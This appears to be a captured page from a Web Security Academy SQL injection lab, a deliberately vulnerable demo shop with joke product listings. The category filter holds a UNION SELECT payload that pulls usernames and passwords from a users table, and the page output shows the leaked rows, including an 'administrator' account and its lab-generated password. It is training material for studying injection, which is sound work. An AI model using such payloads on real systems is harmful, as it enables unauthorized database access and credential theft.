 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT username_oybnyq,
password_mtteee FROM users_zvzlug--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what
it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen). Feedback has been
phenomenal as Com-Tool is being introduced into a variety of social settings: 'I was so shy on my wedding day, Com-Tool came to the rescue as everyone
followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist
so it was word perfect on the day.' 'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like
being there.' 'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little filters, beauty mode is awesome, I look
ten years younger and almost a completely different person.' Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.
carlos
si5tdi9aqlw2yvuiib3u
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office addition. Simply plug it in via a USB port and use it as you're normal
enter button! The only difference being is you can smash the living heck out of it whenever you're annoyed. This not only saves your existing keyboard from yet
another hammering, but also ensures you won't get billed by your boss for damage to company property. This is also an ideal gift for that angry co-worker or
stressed out secretary that you just fear to walk past. So, whether it's for you or a gift for an agitated friend, this sheer surface size of this button promises you'll
never miss when you go to let that anger out.
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is pulling together. Well, not quite everyone. There's always one colleague who secretly wishes
you will fail, and they will jump in and save the day, solo! Not anymore. With our new 'Team' alert there will no longer be any renegades in the pack. The master
team sign will sit proudly in your conference room; each time someone uses the word 'I' lights will flash and an alarm will sound. Ear piercing sirens that no-one
will ever want to hear again. Smaller units are available to dot around your office building, there won't be anywhere safe for a secret meeting, or plots to
overthrow your company. With a control panel at your fingertips, the hidden cameras will swiftly pinpoint the culprits, and you will able to talk to them directly
through the units. Our motto, 'teamwork makes dreams work', says it all. Stamp out the solo flying, get ahead wannabes. We have a team (there's that word
again) of highly skilled installers who will guide you through the process and give you a free estimate today!
administrator
tmyr9l276384wgwldfzk